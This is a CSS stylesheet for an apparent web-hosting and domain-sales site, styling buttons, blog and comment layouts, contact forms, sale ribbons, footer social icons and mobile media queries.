.btn:hover {opacity: 1;box-shadow: 0px 1px 25px -1px #ccc;}
.btn:hover:after {-webkit-transition: .7s linear;transition: .7s linear;background-position: 150% 0;}
/*.btn:after { position: absolute;top: 0;left: 0;width: 110%;height: 100%;content: '';-webkit-transform: skewX(-50deg);transform: skewX(-50deg);background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0)) no-repeat -2em 0;background: linear-gradient(to left, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0)) no-repeat -2em 0;background-size: 2em 100%;}*/
.btn.no-radius{border-radius:0}
.btn.btn-default{background:#f9f9f9;}
.btn.btn-default:active,.btn.btn-default:focus{background:#d4d4d4;}
.btn.btn-primary{background:#2d8aba;}
.btn.btn-primary:hover{background:#83339a;}
.btn.btn-primary:active,.btn.btn-primary:focus{background:#5f2071;}
.btn-secondary{color:#373a3c;background-color:#fff;border:1px solid #ccc;}
.btn-secondary:hover{color:#373a3c;background-color:#f9f9f9;border:1px solid #adadad;}
.btn-secondary:focus, .btn-secondary.focus{color:#373a3c;background-color:#e6e6e6;border:1px solid #adadad;}
.btn-secondary:active, .btn-secondary.active, .open > .btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;border:1px solid #adadad;background-image:none;}
.btn-secondary:active:hover, .btn-secondary:active:focus, .btn-secondary:active.focus, .btn-secondary.active:hover, .btn-secondary.active:focus, .btn-secondary.active.focus, .open > .btn-secondary.dropdown-toggle:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .btn-secondary.dropdown-toggle.focus{color:#373a3c;background-color:#d4d4d4;border:1px solid #8c8c8c;}
.btn-secondary.disabled:focus, .btn-secondary.disabled.focus, .btn-secondary:disabled:focus, .btn-secondary:disabled.focus{background-color:#fff;border-color:#ccc;}
.btn-secondary.disabled:hover, .btn-secondary:disabled:hover{background-color:#fff;border:1px solid #ccc;}
.btn.btn-info{background:#63b2e8;}
.btn.btn-info:hover{background:#59ABE3;}
.btn.btn-info:active,.btn.btn-info:focus{background:#4f9fd6;}
.btn.btn-success{background:#9ec028;}
.btn.btn-success:hover{background:#acce35;}
.btn.btn-success:active,.btn.btn-success:focus{background:#8bab1c;}
.btn.btn-warning{background:#ff5e3a !important;}
.btn.btn-warning:hover{background:#fb7254;}
.btn.btn-warning:active,.btn.btn-warning:focus{background:#e54521;}

.btn.btn-purple{background:#833396; }
.btn.btn-purple:hover{background:#833396;}
.btn.btn-purple:active,.btn.btn-purple:focus{background:#833396;}

.btn.btn-danger{background:#e20614;}
.btn-group, .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;color:black;margin:0;padding:0 !important;}
.btn-group.btn-block .btn{ width:100% !important;text-align: center;}
.btn.btn-pink{background:#F62459;color:#fff;}
.btn.btn-pink:hover{background:#f73566;color:#fff;}
.btn.btn-pink:active,.btn.btn-pink:focus{background:#e71a4e;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}
.counters p{font-size:17px;font-weight:300;margin:0 auto;text-align:center;}
.counters span{display:block;font-size:18px;font-weight:300;text-align:center;}
.counters .circle-text{color:#807e7e;font-weight:900;}
.elements h5.badge{font-size:18px;padding:9px 20px;background:#2d8aba;display:table;margin:0 auto;margin-top:40px;margin-bottom:30px;}
#carousel-example .item{margin:1px;}
#carousel-example .item img{display:block;width:100%;height:auto;}


.blog{background:#fff !important;}
.home-blog-posts{width:100%;background:#fff;margin:0px 0;-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow: 0px 5px 20px -5px #ccc;}
.home-blog-posts .post-info{padding:20px;}
.home-blog-posts .post-info h3{margin-top:0px;}
.home-blog-posts h3 a{color:#5a5a5a;font-weight: 400;font-size: 18px;}
.home-blog-image{width:100%;height:200px;overflow:hidden;}
.home-blog-image img{width:100%;height:100%;}
.blog .sidebar .widget{border:1px solid #f3f3f3;padding:10px;margin-bottom:40px;border-top:5px solid #2d8aba;}
.blog article{background:#fff;margin-bottom:40px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}
.blog.single article{margin-bottom:40px;}
.blog article .post-content{padding:15px;position:relative;}
.blog article .post-content h2{font-size:26px;font-family:'Oxygen', sans-serif;width:80%; font-weight:500;position: relative;top:-8px;}
.blog article .post-content h2 a{color:#333 !important;}
.blog article .post-content h2 a:hover{color:#2d8aba !important;}
.blog article .post-content hr{border:solid #2d8aba;border-width:1px 0 0;clear:both;height:0;margin-top:27px;margin-bottom:27px;max-width:70px;}
.blog article .post-content .thedate{color:#000;font-weight:900;position:absolute;top:4px;right:4px;display:block;text-align:center;background:#fedc45;padding:6px;border-radius: 2em 0;}
.blog article .post-content .thedate span{font-size:1.4em;display:block;line-height:20px;}
.blog article .post-content p{margin:10px 0;line-height: 25px;}
.blog article .post-content ul li{font-size:17px;font-weight:400;}
.blog article .post-content blockquote{border-left-color:#2d8aba;font-size:17px;font-weight:300;}
.blog .sidebar{background:#fff;padding:15px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}
.blog .sidebar .widget h3.badge{border-radius:3px;padding:12px;display:block;font-size:18px;text-align:left;font-weight:600;background:transparent;color:#434343;margin-top:0px;}
.blog .sidebar .widget ul{padding:0;margin:0;list-style:none;}
.blog .sidebar .widget ul li{padding:9px 6px 9px 20px;border-bottom:1px solid #EDEDED;font-weight:300;position:relative;}
.blog .sidebar .widget ul li:before{position:absolute;top:9px;left:5px;display:block;font-family:"FontAwesome";font-weight:400;content:"\f105";}
.blog .sidebar .widget ul li span.badge{float:right;background:#ff5e3a;}
.blog .sidebar .widget ul li:last-child{border-bottom:0px;padding-bottom:0px;}
.blog .sidebar .widget ul li a{color:#6E6E6E;}
.blog .sidebar .widget ul li a:hover{color:#2d8aba;}
.blog .sidebar .widget .blogsearch input[type="text"].form-control{border:0;box-shadow:none;border-radius:0;width:100%;background: #fff;border: 1px solid #ccc;padding: 20px 15px; border-radius:3px; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.comment-respond .btn{margin:10px 0;}
.tagcloud{overflow:hidden;}
.tagcloud a{border:1px solid #EDEDED;color:#6E6E6E;display:block;float:left;font-size:12px;margin:0 3px 3px 0;padding:4px 8px;position:relative;border-radius:4px;}
.tagcloud a:hover{background:#2d8aba;color:#fff;}
.blog nav ul.pagination{display:table;margin:0 auto;}
.blog nav ul.pagination li{font-size:15px;}
.blog nav ul.pagination li a{color:#6e6e6e;}
.blog nav ul.pagination li a:hover{background:#2d8aba;color:#fff;}
.blog nav ul.pagination li a {color: #6e6e6e;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {z-index: 3;color: #fff !important;cursor: default;background-color: #2d8aba !important;border:1px solid #ddd;}
.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {z-index: 2;color: #6e6e6e !important;background-color: #eee !important;border-color: #ddd !important;}


/* Comments */
.comments, #addcomments {padding:20px; background: #fff; border-radius: 6px;}
.comments { margin-bottom:40px;}
#thecomments {margin-top: 0;}
#addcomments {margin-top: 0;}

/* Comments List */
ol.commentlist { margin: 0;  padding: 0 20px;}
.commentlist .comment-body{ padding: 0; margin: 0;  position: relative;    border-top: 0;}
.comment-body a:hover{  text-decoration: underline;}
.comment-body a.comment-reply-link {background:#2d8aba; margin: 0; text-decoration:none; color:#fff; padding: 3px 8px 4px; font-size:11px; border:0; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.comment-body a.comment-reply-link:hover {  background: #6E6E6E;}
ol.commentlist li {  margin-top:20px;  list-style: none;    padding: 20px 0;     background:#fff;  border-bottom: 1px solid #e9e9e9;}
ol.commentlist li ul.children {margin-bottom: 0px !important;    margin-top: 25px !important;}
ol.commentlist li ul.children li{ border-bottom: 0; padding-left: 20px  !important; margin: 10px 0; border-left:1px solid #e8e8e8;}
ol.commentlist li ul.children comment-body{ padding: 15px 0 5px;  margin: 10px 0 0; position: relative;}
.reply {margin-bottom:25px;}
ol.commentlist img.avatar { margin-right:20px; float:left; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; width:48px;}
ol.commentlist .comment-author { line-height: 25px; border:0; width:100%; }
.comment-body h6{  font-style: normal; margin:0; padding:8px 0 0;}
.comment-body h6 a{color: #6E6E6E; }
.comment-body h6 a:hover {color: #2d8aba; text-decoration: none}
.comment-time{  font-size: 12px;  font-style: normal;    color: #ccc;}
.commentmetadata {  clear: both;    padding: 0;    margin: 0;}
.commentmetadata a{ margin: 0;  color: #000;    text-decoration: underline;}
.comment-body p{ padding:20px 0 6px; font-weight:400;}
.comment-body .comment-author.vcard{  margin: 0; border-bottom: 1px solid #e8e8e8; padding-bottom:15px;}
.comment-body ul, .comment-body ol {padding:0; margin:0;}
.comment-body ul li, .comment-body ol li {padding:7px 0; margin:0; border:0;}
.comment-body ul li ul, .comment-body ol li ol {padding:7px 0 7px 7px; margin:0; border:0;}
.comment-notes {text-align: center;}
form#commentform textarea {min-height:150px;}
form#commentform label, form#commentform p {font-weight:400;margin-top: 5px;}
form#commentform input#submit {background:#2d8aba; margin-top: 0; color:#fff; padding:9px 12px 10px; font-size:16px; border:0; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
form#commentform input#submit:hover {  background: #6E6E6E;}
#reply-title { margin:10px 0; padding:0 0 5px; font-weight:normal; font-size:26px; line-height:1.3; display: block; margin-bottom:-2px; font-weight: 700;}



/* ==============================
   Counters
   ============================== */
.counters{ text-align:center;}
.counters .counter{ text-align:center; font-size:3em; font-weight: 600;}
.counters span{ font-size:1em}
.counter-grid{ width:100%; height:100px; border:1px solid #ededed;}




/* ==============================
  Contact
   ============================== */
#contactform label{font-weight:300;}
#sendstatus{margin:0;}
#sendstatus .alert.alert-danger{background: transparent;border-radius:3px;padding: 8px;border: 1px solid;box-shadow: none !important;text-align: left;}
#sendstatus .alert.alert-success{border:0;background:transparent;border-radius:3px;padding:8px;border: 1px solid;box-shadow: none !important;text-align: center;}
.info_content h5{font-weight:400;color:#2d8aba;}
.info_content p{font-weight:300;font-size:16px;}
.contact{background-image:url(images/map.png); background-repeat:repeat; background-position:center top; width:100%;background-size: cover; background-position: center;overflow:hidden;}
.contact2_map{width: 100%;margin: 0px;padding: 0px;position: absolute;left: 0;}
.contact2_map_form{padding:20px}
.contact h3{padding:0 0 12px 0;font-size:22px;border-bottom:1px solid #EDEDED;margin-bottom:25px;}
.contact h4.badge{border-radius:0;padding:12px;display:block;font-size:16px;text-align:left;background:#2d8aba}
.contact p, .contact p a{color:#6E6E6E;}
.contact p a:hover{color:#2d8aba;}
.contact ul{padding:0;margin:0;list-style:none;}
.contact ul li{padding:9px 6px;}
.contact ul li a{color:#6E6E6E;}
.contact ul li a:hover{color:#2d8aba;}



.discount-page{ position:relative; overflow:hidden;}
.relative-page{position:relative;}
.hidden{overflow:hidden}
.overflow-hidden{overflow:hidden}
.domain-sale:after{content: "\f11e";color: #fedc45;left: 100px;position: absolute;text-align: center;font-weight: bold;font-size: 250px;padding: 4px;top: -150px;font-family: 'Material-Design-Iconic-Font';margin-top: 40px;line-height: 1;}
.domain-sale:before{content: "SALE";color: #000;position: absolute;text-align: center;font-weight: bold;font-size: 50px;padding: 4px;font-family: 'Oxygen', sans-serif;z-index: 1;left: 115px;top: -15px;text-shadow:1px 1px rgba(255,255,255,0.9);}
.moneyback2:before{content:"MONEY-BACK GUARANTEE";background:#fedc45;color:#000;position:absolute;width:220px;z-index:10000;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);text-align:center;font-weight:bold;font-size:17px;padding:4px;top:30px;left:-55px;font-family:'Oxygen', sans-serif;}
.offers2{position:relative;overflow:hidden;}
.ribbon-sale:after{content:"\f11e";color:#ff5e3a;right:80px;position:absolute;text-align:center;font-weight:bold;font-size:171px;padding:4px;top:-75px;font-family:'Material-Design-Iconic-Font';margin-top:40px;line-height:1;}
.ribbon-sale:before{content:"SALE";color:#fff;position:absolute;text-align:center;font-weight:bold;font-size:40px;padding:4px;font-family:'Oxygen', sans-serif;z-index:1;right:82px;top:20px;}
.offer-counter{font-size:2em;font-weight:800;margin-bottom:20px;border:2px solid #fedc45;display:inline-block;padding:0px 20px;border-radius:16em;}


.footer {background:#f3f3f3; }
.footer h4 { color: #2d8aba; font-size: 14px; margin: 0; padding: 0 0 12px; font-weight:500; }
.footer ul { list-style: none; margin: 0; padding: 10px 0 0; }
.footer ul li { border-bottom: 1px dashed #e9e7ea; color: #ccc; font-size: 14px; padding: 8px 0; }
.footer ul li a { color: #434343;}
.footer ul li a:hover { color: #2d8aba; text-decoration: none; }
.footer_logo{padding-top:10px;}
.payments{border-top:1px solid #e8e8e8;padding-top:10px;}



/* ============
   404
   ============ */
.page-error .text-title{font-size:10em;font-weight:700;line-height:150px;font-family:'Oxygen', sans-serif;}
.page_error_dark_bg{width:100%;height:100%;background-image:linear-gradient(45deg, #361752, #B31B67)!important;background-image:-webkit-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-moz-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-ms-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-o-linear-gradient(90deg, #361752, #B31B67)!important;background-repeat:repeat;position:fixed;}
.domainsale_bg{width:100%;height:100%;background-image:linear-gradient(45deg, #361752, #B31B67)!important;background-image:-webkit-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-moz-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-ms-linear-gradient(90deg, #361752, #B31B67)!important;background-image:-o-linear-gradient(90deg, #361752, #B31B67)!important;background-repeat:repeat;position:fixed;}
.page-error .number{display:inline-block!important;}



.copyright {padding: 10px; background: #ffffff; font-size: 13px;text-align: center;border-top: 1px solid #e8e8e8; font-weight: bold !important; opacity: 1;
}
.copyright p.copyright{ border-top:0px; }
.sitemap li{ border-right:1px solid rgba(0,0,0,0.1); padding-right:10px; }
.sitemap li:last-child{border-right:0px;}
.copyright a:hover{ color:#ff7500 !important;}
 


.subscribe_button{ position:absolute; right:0;top:0;margin:0;padding: 0;}
#mc_embed_signup { text-align: right;}
#mc_embed_signup .subscribe_form{ width:100%; text-align:center;position: relative;}
#mc_embed_signup input[type="email"].form-control { border-radius: 0;margin-bottom: 20px; font-size: 18px; height: 50px; padding: 5px 15px; width: 100%;font-weight: 300;-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow: 0px 5px 20px -5px #ccc;}
#mc_embed_signup input[type="submit"] {border: 0; border-radius: 0 !important; color: #fff; cursor: pointer; font-size: 16px; font-weight: 300; height: 50px; padding: 8px 6px 6px; text-transform: capitalize; width: 100%; float:right; position: relative;}
.bg_dark #mc_embed_signup input[type="email"].form-control { box-shadow:none !important}
.follow{ float:right;position:relative;top:8px;right: 15px;}
.footer-social-icons{display:block;margin: 0 auto;}
.footer-social-icons .social-icon {color: #fff;}
.footer-social-icons ul.social-icons {margin-top: 10px;padding-left: 0; float:right;}
.footer-social-icons .social-icons li {vertical-align: top;display: inline;height: 100px;}
.footer-social-icons .social-icons a {color: #fff;text-decoration: none;}
.footer-social-icons .fa-facebook {padding:10px 14px;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-facebook:hover {background-color: #3d5b99;}
.footer-social-icons .fa-twitter {padding:10px 12px; -o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-twitter:hover {background-color: #00aced;}
.footer-social-icons .fa-rss { padding:10px 14px;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-rss:hover {background-color: #eb8231;}
.footer-social-icons .fa-youtube {padding:10px 14px; -o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-youtube:hover {background-color: #e64a41;}
.footer-social-icons .fa-linkedin {padding:10px 14px;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-linkedin:hover {background-color: #0073a4;}
.footer-social-icons .fa-google-plus {padding:10px 9px;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition: .5s;background-color: #2d8aba;}
.footer-social-icons .fa-google-plus:hover {background-color: #e25714;}



#back-to-top{color:#fff;position:fixed;bottom:20px;right:20px;z-index:99;display:none;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:2px;z-index:10000;height:50px;width:50px;background-color:rgba(0,0,0,0.4);background-repeat:no-repeat;background-position:center;transition:background-color 0.1s linear;-moz-transition:background-color 0.1s linear;-webkit-transition:background-color 0.1s linear;-o-transition:background-color 0.1s linear;border-radius:50%;}
#back-to-top i{padding-top:15px;font-size:17px;}
#back-to-top:hover{background:#ff5e3a;}



.corner-ribbon{width: 200px;background: #e43;z-index:10000;  position: absolute;top: 30px;left: -50px;text-align: center;line-height: 30px;letter-spacing: 1px;color: #f0f0f0;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
.corner-ribbon.shadow{box-shadow: 0 0 3px rgba(0,0,0,.3);}


.corner-ribbon.top-left{top: 25px;left: -50px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
.corner-ribbon.top-right{top: 25px;right: -50px;left: auto;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
.corner-ribbon.bottom-left{top: auto;bottom: 25px;left: -50px;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
.corner-ribbon.bottom-right{top: auto;right: -50px;bottom: 25px;left: auto;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}


.corner-ribbon.white{background: #f0f0f0; color: #555;}
.corner-ribbon.black{background: #333;}
.corner-ribbon.grey{background: #999;}
.corner-ribbon.blue{background: #39d;}
.corner-ribbon.green{background: #2c7;}
.corner-ribbon.turquoise{background: #1b9;}
.corner-ribbon.purple{background: #95b;}
.corner-ribbon.red{background: #e43;}
.corner-ribbon.orange{background: #e82;}
.corner-ribbon.yellow{background: #ec0;}



.steps { background: #fff; border:2px solid #f3f3f3; border-radius:6em; color: #5a5a5a; font-size: 18px; font-weight: normal; padding: 20px 35px; position: relative; text-align: center; }
.steps:after {top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(114, 172, 148, 0); border-top-color: #f3f3f3; border-width: 10px; margin-left: -10px; }

/*Language ---------------------------*/
.select-language .navbar-nav > li > a{padding:0px;padding:0px;}
.select-language ul li a{padding-right:0px;margin-right:0px;margin-top:0px;}
.select-language ul li.dropdown{top:0px;position:absolute;}
.select-language .dropdown-menu > li > a{display:block;padding:3px 20px !important;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap;margin-right:0px;}
.select-language .nav .open > a,.select-language .nav .open > a:hover,.select-language .nav .open > a:focus,.select-language a:hover{background-color:transparent!important;}
.select-language .nav > li > a:hover,.select-language .nav > li > a:focus{text-decoration:none;}
.select-language ul li,.select-language ul li a{margin:4px 0 0px 0;padding:0px;margin-right:0px;border-right:0px;padding-right:0px;}
.select-language .navbar-nav > li > .dropdown-menu,.select-language .dropdown-menu{display:block;margin:10px 0 0 0;padding:10px 0;z-index:9000;position:absolute;-webkit-border-radius:10px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.125);border-radius:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;-ms-filter:"alpha(opacity=0)";-webkit-filter:alpha(opacity=0);-moz-filter:alpha(opacity=0);-ms-filter:alpha(opacity=0);-o-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);-moz-transition:all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);-o-transition:all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);-ms-transition:all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);transition:all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);}
.select-language .nav .open>a,.select-language .nav .open>a:focus,.select-language .nav .open>a:hover{background:transparent}
.select-language ul li.dropdown ul.dropdown-menu li a:hover{background:#f3f3f3 !important}
.select-language .navbar-nav > li.open > .dropdown-menu,.select-language .open .dropdown-menu{background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0, 0, 0, .175);-webkit-transform-origin:29px -50px;-moz-transform-origin:29px -50px;-o-transform-origin:29px -50px;-ms-transform-origin:29px -50px;transform-origin:29px -50px;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;-ms-filter:none;-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none;}
.select-language .dropdown-menu:before{border-bottom:11px solid rgba(0, 0, 0, 0.2);border-left:11px solid rgba(0, 0, 0, 0);border-right:11px solid rgba(0, 0, 0, 0);content:"";display:inline-block;position:absolute;left:100%;margin-left:-60%;top:-11px;}
.select-language .dropdown-menu:after{border-bottom:11px solid #FFFFFF;border-left:11px solid rgba(0, 0, 0, 0);border-right:11px solid rgba(0, 0, 0, 0);content:"";display:inline-block;position:absolute;left:100%;margin-left:-60%;top:-10px;}






/* ===================
   Media Queries
   =================== */
   
/* iPhone 6 in landscape */
@media only screen and (min-width : 375px) and (max-width : 667px) and (orientation : landscape) { 
.tablesaw-stack td, .tablesaw-stack th{text-align:left;display:block;width:100%;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label {width: 100%!important;}
}
/* iPhone 6 Plump landscape */
@media only screen and (min-width : 414px) and (max-width : 736px) and (orientation : landscape) { 
.tablesaw-stack td, .tablesaw-stack th{text-align:left;display:block;width:100%;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{width:100%!important;}
}
/* iPhone 6 Plump portrait */
@media only screen and (min-width : 414px) and (max-width : 736px) and (orientation : portrait) { 
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{width:100%!important;}
}
/* Small Mobiles */
@media only screen and (min-width : 240px) and (max-width : 320px) {
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{width:100%!important;}
}

/* Mediam Mobiles */
@media only screen and (min-width : 320px) and (max-width : 480px) {
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{width:100%!important;}
}

@media only screen and (min-width : 480px) and (max-width : 768px) {
#ourteam .member-profile{display:block;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{display:block !important;}
.tablesaw-stack td .tablesaw-cell-label, .tablesaw-stack th .tablesaw-cell-label{width:100%!important;}
.owl-item .item{text-align:center}
.testimonials p{font-size:13px;}
.about-quote .col-sm-3{display:none;}
.about-quote .slide-padding{padding:0px 0;}
.about p{font-size:13px;}
.tablesaw-cell-label{font-size:15px;}
.domains-table table tr,.domains-table td{border-bottom:0px solid #e8e8e8 !important;border-top:1px solid #e8e8e8 !important;}
.detail-price .tablesaw-cell-label{color:#fb7254}
.price-various tr.fadeInLeft td:nth-child(2) .tablesaw-cell-content{font-weight:bold;font-size:15px;background:#fedc45 !important;padding:2px 10px 4px 5px !important;border-radius:6em;}
 .price-various table td, #tld-table td{width:100% !important;text-align:center !important;}
.domains-table.price-various td b.tablesaw-cell-label{display:block;}
.parentDisable td:nth-child(2) .tablesaw-cell-content{font-weight:bold;font-size:15px;}
.price-various .detail-price td:first-child{display:none !important;height:0px!important;padding:0px !important;}
.payments,.payments ul,.payments .list-inline{text-align:center;}
}

@media only screen and (max-width: 640px) {
#global-loader{position:fixed; z-index:50000;height: 46px;width: 46px;height: 100%;width: 100%; background: url(images/page-loader.gif) no-repeat 50% 50% #fff !important;
 -webkit-transition: background 1s ease; -moz-transition: background 1s ease;-o-transition: background 1s ease;-ms-transition: background 1s ease;transition: background 1s ease;}
}

@media only screen and (max-width: 480px) {
.domain-fsale span.domain-head{top:-45px;right: 0;left: 0;}
#back-to-top{width:30px!important;height:30px!important;}
#back-to-top i{padding-top:5px;font-size:17px;}
#sub-banner h2{font:300 22px Oxygen,sans-serif;line-height:25px;}
#sub-banner .info-text{padding:15px 0 0 0;}
#sub-banner p{font-size:13px;}
#shared-hosting-tabs .tabfeatures{margin-top:0px;}
#sub-banner .img-holder{display:none !important;}
#sub-banner .info-text{position:inherit;padding:20px 0 20px 0 !important;}
#tld-table{border:1px solid #DFE0E5;}
#tld-table span.label{padding:4px;}
#ourteam{padding:10px 0;}
#ourteam .col-md-8,#ourteam .col-md-3{padding-left:0px;padding-right:0px;}
#map_wrapper{height:inherit !important;}
#tld-table td span.tablesaw-cell-content{margin:0px 0 0;}
#mainslider,.banner-pagenate{display:none !important;}
#sub-banner .info-text{padding:40px 0 0 0;}
#sub-banner .info-text{padding:40px 0 0 0;}
#sub-banner h2{font-size:25xp;}
#sub-banner p{font-size:14px;}
#sub-banner span.img-overly{display:none;}
#template-example .owl-wrapper-outer{padding:20px 0;}
#HomeOfferBox .persant{margin-top:10px !important;margin-bottom:10px !important;}
.testimonials p{font-size:13px;}
.about-quote .col-sm-3{display:none;}
.about-quote .slide-padding{padding:0px 0;}
.about p{font-size:13px;}
p{font-size:13px;}
.features h2{font-size:1.8em;}
.offer h2{font-size:40px;}
.title{font-size:1.6em;}
.subscribe_button{position:relative;width:100%;}
.home-blog-posts{margin:10px 0;}
.owl-carousel .owl-item{text-align:center;}
.calltoaction{padding:55px 0;}
.statistics{padding:20px 0 60px;}
.social-icons{padding-left:0px !important}
.social-icons i{padding:4px 8px !important;}
.payments{display:none;}
.follow{float:none;position:relative;top:8px;right:0;text-align:right;}
.btn-lg, .btn-group-lg > .btn{padding:15px 40px !important;}
ol.breadcrumb{margin:inherit !important;}
.breadcrumbs h1{font-size:12px;text-align:left !important;width:100%;}
ol.breadcrumb li a{font-size:12px;}
ol.breadcrumb li.active{font-size:12px;}
ol.breadcrumb{margin:inherit;}
.r-tabs .r-tabs-panel{padding:0px;}
.faq .collapse.in:before{display:none;}
.faq .panel-heading a{font-size:12px;}
.vps-prices-container{padding-top:25px;}
.vps-prices-panel .align-right{float:inherit !important;}
a.vpsbtn-orde{width:100% !important;margin-top:5px!important;}
.vps-prices-drag .btn{width:100%;padding:10px 20px !important;}
.vps-prices-drag{margin-bottom:15px !important;}
.pricingtables.vps{padding:15px 0;}
.pricingtables ul li{font-size:12px;}
h2{font-size:16px;}
.page-help p{font-size:12px !important;}
.footer{padding-top:15px;}
.extra-features .facility h3{margin:35px 25px 18px!important;padding-bottom:20px!important;}
.extra-features .facility h3{margin:15px 0px 15px 0px!important;padding-bottom:0!important;}
.extra-features .facility p{margin:0!important;}
.extra-features .facility{padding-bottom:10px !important;}
.pricingtables p{font-size:13px;}
.list-circle li{display:block;font-size:13px;}
.tablesaw-cell-label{font-size:15px;}
.tablesaw-cell-content{font-size:13px;}
.products-table td{border-bottom:1px solid #DFE0E5;}
.datalocation{display:none;}
.datacenter p{font-size:12px;}
.page-error .text-title{font-size:5em;line-height:75px;}
.filter .btn{padding:5px 10px !important;width:100%;}
.domain-fsale .head-line{font-size:40px;margin:20px 0px 0px;padding:20px;}
.domain-fsale .domain-price{padding:10px;}
.domain-price .btn{padding:8px 10px;font-size:12px;}
.domain-fsale .spacing-40{padding-top:20px;}
.domain-fsale .spacing-bottom--70{padding-bottom:20px;}
